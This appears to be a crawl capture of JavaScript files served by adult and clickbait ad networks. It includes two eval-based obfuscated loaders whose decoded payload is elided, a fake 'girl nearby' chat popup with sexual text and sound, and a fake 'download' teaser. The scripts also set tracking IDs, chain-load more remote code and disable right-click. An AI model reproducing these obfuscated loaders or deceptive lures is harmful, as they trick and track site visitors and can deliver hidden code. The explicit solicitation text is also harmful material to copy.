

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/weight/common.js?21069&mode=list&u=null&r=0.8571333906745879
body_size: 697
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5Mzk3XzIzLjAwMjMyNV8xM18xNzY5MTE3MTE2MzAzMzU2NDE3Nl8yMF8xOC4yMjIuMTc5LjI1NF40NTBlMzVjYWViM2YzYTg0MjkxYzc0N2E0YTI5MjkxOF4wMC4xLjIzLjIwMjY=','//cs11.ipmainbl.com/content/61427/3525430.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ipmainbl.com/content/61427/3525430.webp','0','//cs11.ipmainbl.com/content/61427/3525430_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17691171163033564176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1763
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"BLyvwimFc",27,4,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/exercise/complete.js?18407&u=null&a=0.3489681269043414
body_size: 9934
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17691171165510741176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgxNzI4XzIzLjAxMTI1XzEzXzE3NjkxMTcxMTY1NTEwNzQxMTc2XzIwXzE4LjIyMi4xNzkuMjU0XjBlYWViNjlkMjQxNDNlNzQwMWYzOTVkYjgyMmY0ZWFiXjAwLjEuMjMuMjAyNg==','//cs10.ztdog.com/content/61427/3442423.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61427/3442423.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17691171165510741176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/weight/common5.js?21069a0.5257633804290098
body_size: 10658
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/weight/common.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 2444
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"duWxmNXny",27,2,13))